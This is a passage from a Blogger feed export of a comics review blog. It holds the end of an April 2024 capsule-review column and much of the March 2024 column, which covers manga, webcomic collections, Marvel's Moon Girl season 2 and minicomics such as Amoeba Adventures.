was one of the colorists, and had one copy mixed in with his own books), I'd only read a B\u0026amp;W \"special edition\" version of the first issue, Electroid Zaborger.\u0026nbsp; To be honest, the retro-manga style of the artist on that story (and two others in this set) works better in B\u0026amp;W than in modern-style color with gradients and stuff.\u0026nbsp; Old school Marvel artist Dell Barras draws one story (Tiger-7, which looks a little rushed in the inking and backgrounds), while Matt Frank of modern kaiju art fame does framing sequences for the first four stories and then the fifth story, all with Spectreman himself.\u0026nbsp; Some of the stories are clearly \"episode 1\" material (Zaborger and Lionmaru are explicit origin stories, Hyoman starts after the title character's career has gotten going, but sets up his interaction with a supporting cast member and therefore feels kinda episode 1 as well).\u0026nbsp; Tiger-7 takes a different tack, focusing on a couple of cops who get involved in one of Tiger-7's cases, which may or may not be based on an actual episode of the show.\u0026nbsp; Specterman is the only outright sequel story, starting with several splash pages in which Spectreman summarizes the original show, before the story jumps ahead to the present day of that world (like ours except for, you know, all the kaiju fights in the early 70s, plus the new villain's plans starting to unfold).\u0026nbsp; Lionmaru is set in Old Timey Japan (vaguely feudal-mythic age), the rest definitely feel like they're set in the early 1970s.\u0026nbsp; The framing sequence indicates that all of these stories share a world, making them part of the Spectreman backstory.\u0026nbsp; Anyway, it's an interesting if somewhat uneven look at a bit of tokusatsu history that I expect many toku fans are unaware or only vaguely aware of.\u0026nbsp; So far no further books have been solicited, there might be some licensing hitches, plus the whole \"Antarctic Press is circling the drain\" issue, but Matt Frank is probably still working on getting this back off the ground.\u0026nbsp; Mildly recommended.\u0026nbsp; $24.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Happy Kanako's Killer Life vol 7 and Easygoing Territory Defense vol 2 are due April 30, so they'll be on next month's column.\u0026nbsp; Expected in May early enough to be in the May reviews are also Chainsaw Man vol 15, Mr. Villain's Day Off vol 4, I'm In Love With The Villainess vol 6, Go Go Loser Ranger vol 10, Batman: Wayne Family Adventures vol 4.\u0026nbsp; The Great Cleric vol 8 may or may not arrive in actual May, that one will not hit shelves locally (B\u0026amp;N seems disinclined to carry anything past volume 1 in store, and later volumes are hit or miss even ordering online from them) so it's up to when Amazon ships.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EFloppies:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENo, I don't have any particular disdain for the monthlies, but they are floppy, yes? (And not all of them come out monthly, or on a regular schedule in general, so I can't just call this section \"Monthlies\" or even \"Periodicals\" as that implies a regular period.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EUnfortunately, there was a screwup somewhere with my monthly shipment, and I will not have it until May.\u0026nbsp; Here's the books that were already confirmed to be in the shipment, as opposed to things they haven't gotten from distributors at all yet.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EFantastic Four #18-19\u003C\/u\u003E: Marvel -\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EVengeance of the Moon Knight #3-4\u003C\/u\u003E: Marvel -\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGargoyles #12 (of 12)\u003C\/u\u003E: Dynamite -\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EVampirella\/Dracula Rage #5 (of 6)\u003C\/u\u003E: Dynamite -\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EVampirella #667\u003C\/u\u003E: Dynamite -\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAs you may notice, Marvel had some publishing hiccups that put some books out more or less than a month apart.\u0026nbsp; As series end or get cancelled I'm less likely these days to add more, since what had been my local shop does not allow people to even open the cover to look inside before buying (Comics Are A Collectible), so I really have no incentive to try out anything that doesn't grab me from just the Previews solicitation.\u0026nbsp; No browsing = no impulse buying.\u0026nbsp; I don't have high hopes for FCBD either.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ci\u003EDvandom, aka Dave Van Domelen, is an Associate Professor of Physical Science at Amarillo College, maintainer of one of the two longest-running Transformers fansites in existence (neither he nor Ben Yee is entirely sure who was first), is starting to wonder if floppies are worth the bother anymore, is an occasional science advisor in fiction, and part of the development team for the upcoming City of Titans MMO.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"Uh, I'm literally two.\u0026nbsp; What is he doing to me?\" - Lord Van, questioning his tutor's (nearly college-level) curriculum plans, Easygoing Territory Defense vol 1\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/4414685412233759582\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.thefifth.world\/2024\/04\/daves-capsules-for-april-2024.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/4414685412233759582"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/4414685412233759582"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2024\/04\/daves-capsules-for-april-2024.html","title":"Dave's Capsules for April 2024"}],"author":[{"name":{"$t":"Dvandom"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09150990184070800442"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR7cttV8mIGPiazAMx56GjwwBFQOYVHudAD9M66NWLfS6tFvlruoU4KM7iPkVg3oqNLhujHEPRn_RnvhcjKM_5oZ4YGC4mr_sTHKbRAGjsVCRoYwa-KqWtyni8N5TsgOQ\/s220\/goggleiconsep.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_GhL8cswOdHOpvAcGEQN1Cvqu6v3aa0JdDz_DnCWcTCSuayQA93x1TvegSH_qhIZui69pN1ZWB5Blbi1XTKz4rnE8fMeOohunpPKj3KHr1TF7_zvcRVK1kv_bVCv7luZkAaotU85KGo49CpeShmKtSTrv_sez3XqRMJ7XbYwylJT86hsJfRWy3wpENTo\/s72-c\/81QJhL0YrwL._AC_UF1000,1000_QL80_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-8651106322779943687"},"published":{"$t":"2024-03-30T00:13:00.000-04:00"},"updated":{"$t":"2024-03-30T00:13:06.314-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adventure Finders"},{"scheme":"http://www.blogger.com/atom/ns#","term":"amoeba adventures"},{"scheme":"http://www.blogger.com/atom/ns#","term":"comics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"isekai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jay hosler"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Magical Girls"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mech Cadets"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moon Girl"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nothing special"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"super sentai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vampirella"}],"title":{"type":"text","$t":"Dave's Capsules for March 2024"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr class=\"Apple-interchange-newline\" \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\"\u003E\u003Ctbody style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\"\u003E\u003Cimg border=\"0\" data-original-height=\"102\" data-original-width=\"336\" height=\"97\" src=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 14px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/index.html\"\u003EArchive of older reviews\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003EItems of Note (Strongly Recommended or otherwise worthy): Magilumiere Magical Girls Inc. vol 1, Wayne Family Adventures vol 3\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EIn this installment: \u003C\/b\u003EMoon Girl and Devil Dinosaur S2, Adventure Finders Book 3 Chapter 16 (complete), Go Go Loser Ranger vol 9, Kuma Kuma Kuma Bear vol 8, Reborn as a Vending Machine I Wander the Dungeon vol 2, Spy x Family vol 11, Magilumiere Magical Girls Inc. vol 1, The Great Cleric vol 8, Ant Story, Wayne Family Adventures vol 3, Nothing Special volume one: Through the Elder Woods, The Best of Amoeba Adventures, Vengeance of the Moon Knight #2, Gargoyles Dark Ages #6 (of 6), Vampirella #666, Mech Cadets #6 (of 6).\u003C\/p\u003E\u003Cp\u003EThat's a lot of 6's in the floppies section....\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\"Other Media\" Capsules:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThings that are comics-related but not necessarily comics (i.e. comics-based movies like Iron Man or Hulk), or that aren't going to be available via comic shops (like comic pack-ins with DVDs) will go in this section when I have any to mention.\u0026nbsp; They may not be as timely as comic reviews, especially if I decide to review novels that take me a week or two (or ten) to get around to.\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Cbr \/\u003EMoon Girl and Devil Dinosaur Season 2\u003C\/u\u003E: Disney+\/Marvel - On the one hand, the Big Changes implied in the season opener were largely dealt with in the second episode, the effects did echo through the season as Luna worked on really learning the lessons she'd picked up there.\u0026nbsp; There's also some fairly tight continuity despite a largely episodic format...basically, going JUST by plot the first two eps have to come first and the last two have to come last, but the middle is closer to episodic, except for all the character arc elements...which really need to be watched in something close to order.\u0026nbsp; And often things that seem like one-off gags turn out to be vital to later plots.\u0026nbsp; This season continues to mix entirely new characters with updates of characters both obscure and not (e.g. one episode has an entirely new version of Blue Streak on the super obscure side, while another creates an MCU-flavored version of Molecule Man).\u0026nbsp; While the season dips into some tired cliches here and there (unfortunately, also including the season ending cliffhanger), it generally manages to keep things fresh.\u0026nbsp; Also, there's a yard sale out there that SOMEONE needs to be monitoring.\u0026nbsp; Recommended.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EFor those without D+ or who just don't trust streaming services to not yank content, The Marvels came out on disc this month.\u0026nbsp; Also, I will wait until I've seen the whole season before reviewing X-Men '97, but this one is actually coming out in a non-binge format, so I should be able to avoid the \"Looming Mountain\" effect that's given me trouble lately on streaming stuff.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDigital Content:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EUnless I find a really compelling reason to do so (such as a lack of regular comics), I won't be turning this into a webcomic review column.\u0026nbsp; Rather, stuff in this section will generally be full books available for reading online or for download, usually for pay.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center; text-decoration-line: underline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cu\u003EAdventure Finders Book 3 Chapter 16 full\u003C\/u\u003E: Patreon.com - When things look their worst, Clari runs into some familiar faces who may be familiars and starts getting a leg up, but that just lets her and the main cast survive long enough for things to get REALLY dire (lots of heroic sacrifice happens, mostly spear carriers but not all).\u0026nbsp; The seeds of hope are sown in the source of the new dangers, though, even if it's not obvious.\u0026nbsp; And then obligatory media reference to close out the issue.\u0026nbsp; :)\u0026nbsp; Recommended.\u0026nbsp; $2\/month or up on Patreon.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETrades:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan face=\"\" style=\"font-size: x-small;\"\u003E\u003Cbr style=\"background-color: white; outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003ETrade paperbacks, collections, graphic novels, pocket manga, whatever. If it's bigger than a \"floppy\" it goes here.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGo Go Loser Ranger vol 9\u003C\/u\u003E: Kodansha - It might be easier at this point to figure out who ISN'T trying to betray the Ranger force from within, eh?\u0026nbsp; And in case the internal issues weren't enough, a brand new threat seemingly unrelated to the old boss monsters has started to show up, but nothing so minor as a new external threat will stop the internecine struggles.\u0026nbsp; Fighter D's internal struggles are also ramping up, as the purity of his mission is starting to look muddier every day, and the circle of people who knows his secret grows uncomfortably larger.\u0026nbsp; This does feel like a bit of a retrenchment volume, with Negi Haruba perhaps realizing that the book is going to outlive the original plans...or perhaps just deciding that the story needs more twists.\u0026nbsp; Recommended.\u0026nbsp; Rated Teen 13+ for adventure violence.\u0026nbsp; $10.99\/$14.99Cn\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/i5.walmartimages.com\/seo\/Kuma-Kuma-Kuma-Bear-Manga-Kuma-Kuma-Kuma-Bear-Manga-Vol-8-Series-8-Paperback-9781685795054_7a942313-9ebd-4fa0-9f91-632b5e0cd449.be20e31243abfae341c6b6b7d051bfca.jpeg?odnHeight=640\u0026amp;odnWidth=640\u0026amp;odnBg=FFFFFF\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"640\" height=\"320\" src=\"https:\/\/i5.walmartimages.com\/seo\/Kuma-Kuma-Kuma-Bear-Manga-Kuma-Kuma-Kuma-Bear-Manga-Vol-8-Series-8-Paperback-9781685795054_7a942313-9ebd-4fa0-9f91-632b5e0cd449.be20e31243abfae341c6b6b7d051bfca.jpeg?odnHeight=640\u0026amp;odnWidth=640\u0026amp;odnBg=FFFFFF\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThe almost-bear and the almost-bare.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EKuma Kuma Kuma Bear vol 8\u003C\/u\u003E: Seven Seas Entertainment - Yuna continues to move heaven and earth (the latter quite literally) in her quest for better dining options in the fantasy world she's been dumped into.\u0026nbsp; Sure, she has almost godlike power (which finally hits some limits this volume), but the real challenges are things she can't just brute force through.\u0026nbsp; She needs to create infrastructure, build alliances, restore commerce and create successful businesses if she's going to have a chance of returning to her desired life of lazing around eating good food.\u0026nbsp; Of course, her greatest weakness continues to be her discomfort with praise and being the center of attention.\u0026nbsp; Really good character piece, fun humor that subverts cliches (or replaces them with other cliches).\u0026nbsp; Recommended.\u0026nbsp; Rated Teen 13+ for some fantasy violence and a little racy humor.\u0026nbsp; $12.99\/$16.99Cn\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EReborn as a Vending Machine I Wander The Dungeon vol 2\u003C\/u\u003E: Yen Press - Three main stories in this volume.\u0026nbsp; First is dealing with the frog fiend cliffhanger, then some rebuilding and various emotional arc stuff (which deals with whether Boxxo has a libido or not, part of the Older Teen rating), and then the longest chunk of the book dealing with the first successful kidnapping of Boxxo.\u0026nbsp; The general raunch level goes up a bit this volume, including some \"artful steam over bits\" bathhouse scenes, but the main \"can it even be romance?\" arc is more sweet than sexy.\u0026nbsp; Recommended.\u0026nbsp; Rated Older Teen for fantasy violence some racy bits and near-nudity.\u0026nbsp; $13.00\/$17.00Cn.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ESpy x Family vol 11\u003C\/u\u003E: Viz Media\/Shonen Jump - Two short \"missions\" (Loid has some trouble at work, another Yuri Briar jealousy dinner), but the volume is dominated by an Anya-and-the-kids story which does draw some from the previous stories of the volume.\u0026nbsp; It's definitely the kids' spotlight, and while they mostly run through their established personality beats, now it's under serious stress, which helps show which things were facades, which are true, and which are total commitment to the facade.\u0026nbsp; Recommended.\u0026nbsp; $11.99\/$15.99Cn\/#8.99UK\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMagilumiere Magical Girls Inc. vol 1\u003C\/u\u003E: Viz Signature - In a world similar to ours, a natural mystic lifeform known as Kaii occasionally infest inhabited locations, and dealing with them is the responsibility of techno-magical exterminators collectively called Magical Girls.\u0026nbsp; Property owners are responsible for checking for Kaii infestations, and over 500 Magical Girl companies of various sizes exist to handle the problem.\u0026nbsp; And...that's about all we get this volume.\u0026nbsp; Aside from a few narrative captions that I just summarized, there's almost none of the \"as everyone knows, Bob\" expository dialogue that might explain things like why only women wield technomagic despite men clearly being able to create magical devices.\u0026nbsp; Your basic \"Dear readers, please just roll with the premise, okay?\" situation.\u0026nbsp; And it works pretty well.\u0026nbsp; The main protagonist is a fresh college graduate on a run of failed job interviews.\u0026nbsp; She's really good at prep, but bad at the actual interview...gives spectrum vibes, to be frank.\u0026nbsp; But it does mean she does sometimes need things explained, and has a tendency to infodump, which allows some natural exposition even if it disallows the \"everyone knows\" stuff.\u0026nbsp; Her \"super power\" is that she actually reads and remembers the documentation, in stark contrast to her senior Magical Girl who's more of a \"seat of the pants\" intuitive learner.\u0026nbsp; The whole thing is an office comedy with magical girl elements and just a hint of a deeper plot, Pretty Cure Office Space if you will.\u0026nbsp; That makes the protagonist Cure RTFM and her senior partner Cure FAFO.\u0026nbsp; Very promising start, and while \"trust us, it'll make sense later\" writing often writes checks it can't cash, I have a good feeling about this one.\u0026nbsp; Strongly recommended.\u0026nbsp; Rated Teen, presumably for the somewhat nasty-looking Kaii.\u0026nbsp; $14.99\/$19.99Cn\/#10.99UK\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGreat Cleric vol 8\u003C\/u\u003E: Kodansha - Luciel has dreams and flashbacks about his original life, and while I doubt this means we're going to get an answer to why he was killed by a sniper, it does serve to both remind him of some of the life lessons he'd been slacking on, and make it clear to the reader that he was really only ever a subordinate...he may have gotten promoted to positions of greater responsibility, being he never actually RAN anything.\u0026nbsp; And that's what he has to do now.\u0026nbsp; He has a squad under his command, and now he needs to learn how healer clinics actually work if he wants to further his goal of reforming the church.\u0026nbsp; So, yeah, much like Kuma Kuma Kuma Bear, we have an overpowered protagonist whose main challenges are logistical and organizational.\u0026nbsp; There's also a few long term seeds planted, although at least one feels like he should have done something about it right away.\u0026nbsp; Recommended.\u0026nbsp; Rated Older Teen 16+ (monsters, sexual innuendo).\u0026nbsp; $12.99\/$17.99Cn\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/m.media-amazon.com\/images\/I\/81+1pFdK3jL._AC_UF1000,1000_QL80_.jpg\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"534\" height=\"320\" src=\"https:\/\/m.media-amazon.com\/images\/I\/81+1pFdK3jL._AC_UF1000,1000_QL80_.jpg\" width=\"214\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EHopefully there ISN'T a Clan\u0026nbsp;\u003Cbr \/\u003EApis cameo in this....\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EAnt Story\u003C\/u\u003E: Harper Alley - This is basically a spiritual successor to Jay Hosler's Clan Apis\/Way of the Hive, but now looking at ants rather than bees.\u0026nbsp; Rubi, the lone talking ant in her colony, whiles away her days pretending to converse with the other ants, until she finally meets one who can talk back!\u0026nbsp; SOOO many pent up stories and explanations, and now Rubi has someone to tell them to!\u0026nbsp; So, right off, the tone is different than Way of the Hive...where Nyuki's entire hive was slightly anthropomorphic (the \"chatty animal\" level), Rubi's is Just Regular Ants.\u0026nbsp; Other than Rubi's new friend Miranda, none of the other living things in this story have human-level intelligence, which means a rather different kind of story this time around.\u0026nbsp; It does end up a bit more didactic, since there aren't as many personalities to drive side stories.\u0026nbsp; It's solid storytelling and educational, but not as funny (IMO) as Way of the Hive.\u0026nbsp; Recommended.\u0026nbsp; $15.99\/$19.99Cn\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EWayne Family Adventures vol 3\u003C\/u\u003E: Webtoon\/DC - The first half of Season 2.\u0026nbsp; A lot of the stories involve getting out of comfort zones, from obvious things like Huntress and Nightwing trading weapons on a dare, to Oracle setting herself up to be kidnapped, or Damian trying to look good for school picture day.\u0026nbsp; Yeah, there can be some tonal whiplash from light family comedy stories to Deep Examination Of Trauma stories (and what is more Bat-Family than Deep Trauma?), but they make it work.\u0026nbsp; Strongly recommended.\u0026nbsp; $14.99\/$19.99Cn\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ENothing Special volume one: Through the Elder Woods\u003C\/u\u003E: Webtoon\/Ten Speed Press - Okay, another Webtoon hardcopy, this one I backed via Kickstarter, then forgot I'd done so and bought a copy the week before I got my KS copy (in my defense, there had been no updates from the KS in three months, they usually do a \"starting to ship the stuff\" update a few weeks in advance...not to mention, KS books usually come out before regular copies hit the shelves, ah well).\u0026nbsp; This webcomic has been on hiatus since mid-2023, due to a combination of getting it ready for hardcopy release and creator Katie Cook's health issues.\u0026nbsp; One thing I was concerned about is that the webcomic makes aggressive use of the Infinite Canvas format Webtoon encourages, with art outside the panels that can run down the length of a strip (it gets really aggressive later on).\u0026nbsp; However, it looks like Cook extracted the panels from the original art, rearranged them to fit pages, and then drew all new framing stuff...which explains why it took so much of her time.\u0026nbsp; (The good news is that Webtoon is showing significant support for this book, which means that there WILL be a finish to volume three!)\u0026nbsp; In addition to all the new framing stuff, there's a section of design work and early ideas in the back (plus an expanded version of that, which is a KS exclusive extra book I don't have yet because getting the main book done was prioritized).\u0026nbsp; Now, if you're not familiar with this webcomic (and you should be), Callie is a rebellious teenager who splits her time between the mundane world and a magical village, but she's not allowed outside the boundaries of the village by her protective father.\u0026nbsp; Her long-time friend Declan always seemed to be part of the mundane world, but when he turned 17 his magical heritage kicked in and he started being able to see spirits...which is a thing Callie's always been able to do, it's a normal thing for supernatural folks (she's half-daemon half...revealed in this volume, but passes as human).\u0026nbsp; The Inciting Event for the main plot of this volume is that Callie's father has gone missing, and she and Declan need to go after him.\u0026nbsp; Along the way, they meet the third wheel of their group, Lasser the demon (not daemon), who thinks Cassie's his ticket to jumping to the head of the inheritance queue in his very competitive family.\u0026nbsp; He's basically the mid-volume antagonist, but in proper quest narrative style ends up becoming a rival and then ally (he's only ever a ROMANTIC rival in his own mind, though).\u0026nbsp; This is Callie's arc, though, and her rite of passage is pretty severe (technically this is a several-years-old plot point, but I'd rather not spoiler it here).\u0026nbsp; Volume 2 is going to be all about Declan and his extended family (most of which he didn't know about at all until volume 2), and then we finally get the full Lasser's Family treatment in the almost-finished third arc.\u0026nbsp; So...Nothing Special is about how people who grow up thinking they're unexceptional find out that they're actually quite special, and that their families are so full of drama and magic and danger that it's amazing they made it out of toddler age.\u0026nbsp; There's a few rough bits in this volume, as Cook was still finding her flow, and the climax depends strongly on a gimmick, but there's better to come.\u0026nbsp; Recommended.\u0026nbsp; Paperback $22.99\/$30.99, Hardcover $29.99\/$39.99Cn\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/m.media-amazon.com\/images\/I\/61KmyFbpqLL._AC_UF1000,1000_QL80_.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"538\" height=\"320\" src=\"https:\/\/m.media-amazon.com\/images\/I\/61KmyFbpqLL._AC_UF1000,1000_QL80_.jpg\" width=\"215\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EI guessed wrong on Pro's color\u003Cbr \/\u003Ewhen I made an Amoeba\/Akiko\u003Cbr \/\u003Ecrossover shirt, oops.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EThe Best of Amoeba Adventures\u003C\/u\u003E: Protoplasm Press - Okay, in the 90s I got into minicomics, thanks to a local comic shop (Laughing Ogre, they're still around) that had a shelf full of them, plus regular attendance for a few years at Mid-Ohio Con.\u0026nbsp; These were basically the webcomics of their day, in terms of low barrier to entry.\u0026nbsp; Amoeba Adventures was mostly done in the \"make on a photocopier, staple in the middle, and fold over\" style rather than the quarter-page size seen in Feazell's Cynicalman comics.\u0026nbsp; Some of those minicomics went on to become regular (if short-lived) comics like Copybook Tales, others were reborn in other formats (Amy Unbounded was the launchpad for the Serafina\/Tess novels), but when Amoeba Adventures ended in 1998 I figured I'd seen the last of it.\u0026nbsp; Max Ink, who'd done the art for the final arc or two, moved on to other projects, and Nik Dirga wasn't local to Columbus so I didn't really have any connection to him.\u0026nbsp; Not that I'd have expected the comic to restart decades later!\u0026nbsp; Max wasn't involved, so my first alert was when Tony Isabella posted about the newly published collection last month.\u0026nbsp; Turns out Dirga had restarted things during COVID lockdown, and had started putting the archive together (at\u0026nbsp;https:\/\/nikdirga.com\/protoplasm-press\/ ) as well as putting together this Best Of volume.\u0026nbsp; It skips around a bit, and Nik's view of \"best\" is rather idiosyncratic.\u0026nbsp; I already owned most of the material covered in this, just a few pages here and there excerpted from specials and jambooks that I don't own.\u0026nbsp; But it also has annotations that explain the background of things, and includes in full a faux history of the title going back to the Golden Age, written by...Troy Hickman.\u0026nbsp; It doesn't include the Spif one-shot Hickman scripted, though.\u0026nbsp; And yes, THAT Troy Hickman.\u0026nbsp; Anyway, as a self-published labor of love, the art starts out pretty horrible and occasionally gets decent.\u0026nbsp; The story starts out as a goofy gag 